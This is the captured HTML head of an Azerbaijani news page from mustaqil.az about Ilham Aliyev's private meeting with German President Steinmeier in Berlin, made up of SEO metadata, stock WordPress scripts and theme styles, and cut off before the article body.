

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mustaqil.az/ilham-%C9%99liyev-almaniya-prezidenti-il%C9%99-t%C9%99kb%C9%99t%C9%99k-gorusdu-fotolar/
body_size: 17286
content:
<!DOCTYPE html>
<html lang="az">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.mustaqil.az/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>İlham Əliyev Almaniya Prezidenti ilə təkbətək görüşdü — Fotolar - Müstəqil Az</title>
	<link rel="canonical" href="https://www.mustaqil.az/ilham-əliyev-almaniya-prezidenti-ilə-təkbətək-gorusdu-fotolar/" />
	<meta property="og:locale" content="az_AZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="İlham Əliyev Almaniya Prezidenti ilə təkbətək görüşdü — Fotolar - Müstəqil Az" />
	<meta property="og:description" content="Martın 14-də Azərbaycan Prezidenti İlham Əliyevin Berlində Almaniya  Prezidenti Frank-Valter Ştaynmayer ilə təkbətək görüşü olub. “Qafqazinfo” xəbər verir ki, Almaniya..." />
	<meta property="og:url" content="https://www.mustaqil.az/ilham-əliyev-almaniya-prezidenti-ilə-təkbətək-gorusdu-fotolar/" />
	<meta property="og:site_name" content="Müstəqil Az" />
	<meta property="article:published_time" content="2023-03-14T10:37:19+00:00" />
	<meta property="og:image" content="https://qafqazinfo.az/uploads/1678790152/ilham.jpg" />
	<meta name="author" content="Müstəqil AZ" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://qafqazinfo.az/uploads/1678790152/ilham.jpg" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Müstəqil AZ" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.mustaqil.az/ilham-%c9%99liyev-almaniya-prezidenti-il%c9%99-t%c9%99kb%c9%99t%c9%99k-gorusdu-fotolar/#article","isPartOf":{"@id":"https://www.mustaqil.az/ilham-%c9%99liyev-almaniya-prezidenti-il%c9%99-t%c9%99kb%c9%99t%c9%99k-gorusdu-fotolar/"},"author":{"name":"Müstəqil AZ","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b"},"headline":"İlham Əliyev Almaniya Prezidenti ilə təkbətək görüşdü — Fotolar","datePublished":"2023-03-14T10:37:19+00:00","mainEntityOfPage":{"@id":"https://www.mustaqil.az/ilham-%c9%99liyev-almaniya-prezidenti-il%c9%99-t%c9%99kb%c9%99t%c9%99k-gorusdu-fotolar/"},"wordCount":76,"publisher":{"@id":"https://www.mustaqil.az/#organization"},"image":["https://qafqazinfo.az/uploads/1678790152/ilham.jpg"],"thumbnailUrl":"https://qafqazinfo.az/uploads/1678790152/ilham.jpg","articleSection":["Gündəm"],"inLanguage":"az"},{"@type":"WebPage","@id":"https://www.mustaqil.az/ilham-%c9%99liyev-almaniya-prezidenti-il%c9%99-t%c9%99kb%c9%99t%c9%99k-gorusdu-fotolar/","url":"https://www.mustaqil.az/ilham-%c9%99liyev-almaniya-prezidenti-il%c9%99-t%c9%99kb%c9%99t%c9%99k-gorusdu-fotolar/","name":"İlham Əliyev Almaniya Prezidenti ilə təkbətək görüşdü — Fotolar - Müstəqil Az","isPartOf":{"@id":"https://www.mustaqil.az/#website"},"primaryImageOfPage":"https://qafqazinfo.az/uploads/1678790152/ilham.jpg","image":["https://qafqazinfo.az/uploads/1678790152/ilham.jpg"],"thumbnailUrl":"https://qafqazinfo.az/uploads/1678790152/ilham.jpg","datePublished":"2023-03-14T10:37:19+00:00","breadcrumb":{"@id":"https://www.mustaqil.az/ilham-%c9%99liyev-almaniya-prezidenti-il%c9%99-t%c9%99kb%c9%99t%c9%99k-gorusdu-fotolar/#breadcrumb"},"inLanguage":"az","potentialAction":[{"@type":"ReadAction","target":["https://www.mustaqil.az/ilham-%c9%99liyev-almaniya-prezidenti-il%c9%99-t%c9%99kb%c9%99t%c9%99k-gorusdu-fotolar/"]}]},{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/ilham-%c9%99liyev-almaniya-prezidenti-il%c9%99-t%c9%99kb%c9%99t%c9%99k-gorusdu-fotolar/#primaryimage","url":"https://qafqazinfo.az/uploads/1678790152/ilham.jpg","contentUrl":"https://qafqazinfo.az/uploads/1678790152/ilham.jpg"},{"@type":"BreadcrumbList","@id":"https://www.mustaqil.az/ilham-%c9%99liyev-almaniya-prezidenti-il%c9%99-t%c9%99kb%c9%99t%c9%99k-gorusdu-fotolar/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mustaqil.az/"},{"@type":"ListItem","position":2,"name":"İlham Əliyev Almaniya Prezidenti ilə təkbətək görüşdü — Fotolar"}]},{"@type":"WebSite","@id":"https://www.mustaqil.az/#website","url":"https://www.mustaqil.az/","name":"Müstəqil Az","description":"Müstəqilliyimiz əbədidir","publisher":{"@id":"https://www.mustaqil.az/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mustaqil.az/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"az"},{"@type":"Organization","@id":"https://www.mustaqil.az/#organization","name":"Müstəqil Az","url":"https://www.mustaqil.az/","logo":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/logo/image/","url":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","contentUrl":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","width":529,"height":177,"caption":"Müstəqil Az"},"image":{"@id":"https://www.mustaqil.az/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b","name":"Müstəqil AZ","image":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","caption":"Müstəqil AZ"},"url":"https://www.mustaqil.az/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.mustaqil.az' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Qidalandırıcısı" href="https://www.mustaqil.az/feed/" />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Şərh Qidalandırıcısı" href="https://www.mustaqil.az/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mustaqil.az\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mustaqil.az/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wonderplugin-slider-css-css' href='https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderengine.css?ver=14.0' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-maincss-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-webfont-css' href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Poppins:400,400i,700,700i' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderskins.js?ver=14.0" id="wonderplugin-slider-skins-script-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginslider.js?ver=14.0" id="wonderplugin-slider-script-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/html5shiv.js" id="html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/respond.js" id="respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.mustaqil.az/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mustaqil.az/wp-json/wp/v2/posts/122570" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mustaqil.az/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.mustaqil.az/?p=122570' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2Filham-%25c9%2599liyev-almaniya-prezidenti-il%25c9%2599-t%25c9%2599kb%25c9%2599t%25c9%2599k-gorusdu-fotolar%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2Filham-%25c9%2599liyev-almaniya-prezidenti-il%25c9%2599-t%25c9%2599kb%25c9%2599t%25c9%2599k-gorusdu-fotolar%2F&#038;format=xml" />
    <style type="text/css">
    body{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:16px;font-weight:;font-style:;line-height:;}

    h1{font-size:;font-weight:;font-style:;}
    h2{font-size:;font-weight:;font-style:;}
    h3{font-size:;font-weight:;font-style:;}
    h4{font-size:;font-weight:;font-style:;}
    h5{font-size:;font-weight:;font-style:;}
    h6{font-size:;font-weight:;font-style:;}
    h1,h2,h3,h4,h5,h6{font-family:Tahoma,Verdana,Segoe,sans-serif;line-height:;}

    .clean-grid-site-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}
    .clean-grid-site-description{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}

    .clean-grid-nav-primary a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    #clean-grid-ticker{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .entry-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-posts .clean-grid-posts-title,.clean-grid-sidebar-wrapper .widget .clean-grid-widget-title,.clean-grid-featured-posts-area .widget .clean-grid-widget-title,.clean-grid-tabbed-names li a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-footer-blocks .widget .clean-grid-widget-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-popular-post .clean-grid-popular-post-title,.clean-grid-recent-post .clean-grid-recent-post-title,.clean-grid-random-post .clean-grid-random-post-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-title,.clean-grid-related-posts-wrap h4,.page-header h1{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-categories a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-entry-meta-single,.clean-grid-grid-post-footer,.clean-grid-popular-entry-meta,.clean-grid-recent-entry-meta,.clean-grid-random-entry-meta{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-grid-post-read-more{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}
    </style>
        <style type="text/css">
                
    
        .clean-grid-nav-primary{background:#8224e3}
            .clean-grid-nav-primary{border:1px solid #8224e3;}
                            
        
                
            
    
        .entry-title a:hover{color:#000000;}
    .clean-grid-grid-post-title a:hover{color:#000000 !important;}
    .clean-grid-popular-post .clean-grid-popular-post-title a:hover{color:#000000 !important;}
    .clean-grid-recent-post .clean-grid-recent-post-title a:hover{color:#000000 !important;}
    .clean-grid-random-post .clean-grid-random-post-title a:hover{color:#000000 !important;}
    
        
                
        
                
                    
            .clean-grid-posts .clean-grid-posts-title span{background:#8224e3;}
    .clean-grid-posts .clean-grid-posts-title{border-bottom:3px solid #8224e3;}
    .page-header{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
        
            
                
        
                            
        .clean-grid-footer{background:#303436;}
            .clean-grid-footer{border-top:1px solid #3d3d3d;}
        
        
                    </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #efefef; }
</style>
	<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-270x270.png" />

<!-- FIFU:jsonld:begin -->
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"ImageObject","@id":"https://qafqazinfo.az/uploads/1678790152/ilham.jpg","url":"https://qafqazinfo.az/uploads/1678790152/ilham.jpg","contentUrl":"https://qafqazinfo.az/uploads/1678790152/ilham.jpg","mainEntityOfPage":"https://www.mustaqil.az/ilham-%c9%99liyev-almaniya-prezidenti-il%c9%99-t%c9%99kb%c9%99t%c9%99k-gorusdu-fotolar/"}]}</script>
<!-- FIFU:jsonld:end -->
<link rel="preload" as="image" href="https://qafqazinfo.az/uploads/1678790152/ilham.jpg"><link rel="preload" as="image" href="https://www.bakupost.az/uploads/news/1508x2/2020-03-03-12-42-57iC5GKuifajQdkt9AZT8g_file.jpg"><link rel="preload" as="image" href="https://axar.az/media/2024/07/31/iran-tehran.jpg"><link rel="preload" as="image" href="https://axar.az/media/2016/12/29/ogru.jpg"><link rel="preload" as="image" href="https://axar.az/media/2024/11/27/batabat-qar.jpg"><link rel="preload" as="image" href="https://teleqraf.az/storage/2025/06/13/715x378/drone.webp"><link rel="preload" as="image" href="https://axar.az/media/2021/05/14/putin-medvedcuk.jpg"><link rel="preload" as="image" href="https://scontent.fgyd7-1.fna.fbcdn.net/v/t39.30808-6/616135808_25596024183340444_8125317256738359942_n.jpg?stp=dst-jpg_p526x296_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=I-HjnSScD7gQ7kNvwH_M2bu&#038;_nc_oc=AdkfTeMDQ26pVOvce0_m8oenCmaYvEqZiDDEq53N32ljpNvIW-3-vVZTp2Lo-Z1NMlE&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd7-1.fna&#038;_nc_gid=E-a2ezCJwWhtrwd2K97DsA&#038;oh=00_AfpM7pcjafz9tUoRFcyhkwa4hCa-omkITMUgSFUlUALeWA&#038;oe=6971D336"><link rel="preload" as="image" href="https://upload.wikimedia.org/wikipedia/commons/thumb/f/f9/%C3%96mer_Seyfettin_Renklendirilmi%C5%9F.jpg/412px-%C3%96mer_Seyfettin_Renklendirilmi%C5%9F.jpg"><link rel="preload" as="image" 